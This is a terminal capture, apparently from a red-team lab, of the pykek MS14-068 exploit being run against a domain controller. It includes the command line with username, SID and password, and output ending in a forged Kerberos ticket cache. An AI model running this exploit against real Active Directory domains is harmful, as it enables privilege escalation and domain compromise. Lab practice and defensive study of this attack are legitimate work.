 ➜  pykek git:(master) ✗
python ms14-068.py -u dai5@redteam.com -s S-1-5-21-866784659-4049716574-3063611777-1104 -d DC2.r
edteam.com -p 1q2W3e4R
[+] Building AS-REQ for DC2.redteam.com... Done!
[+] Sending AS-REQ to DC2.redteam.com... Done!
[+] Receiving AS-REP from DC2.redteam.com... Done!
[+] Parsing AS-REP from DC2.redteam.com... Done!
[+] Building TGS-REQ for DC2.redteam.com... Done!
[+] Sending TGS-REQ to DC2.redteam.com... Done!
[+] Receiving TGS-REP from DC2.redteam.com... Done!
[+] Parsing TGS-REP from DC2.redteam.com... Done!
[+] Creating ccache file 'TGT_dai5@redteam.com.ccache'... Done!